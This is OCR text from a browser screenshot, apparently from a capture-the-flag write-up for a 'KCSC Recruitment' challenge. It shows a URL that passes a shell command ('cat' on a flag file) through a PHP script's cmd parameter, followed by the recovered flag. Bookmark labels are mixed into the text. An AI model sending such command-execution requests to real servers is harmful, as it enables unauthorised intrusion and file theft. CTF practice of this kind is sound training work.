 KCSC Recruitment
103.162.14.116:10003/teob
PHP Sandbox - Execute PH
Facebook
Not secure
103.162.14.116:10003/teobi.php?cmd=cat+/8051757494_flag_5519766868.txt
DevStuff
LaTeX
todown
film to down
research
c programming
C#
KCSC{w3lc0me_t0_h4ll_0f_f4m3}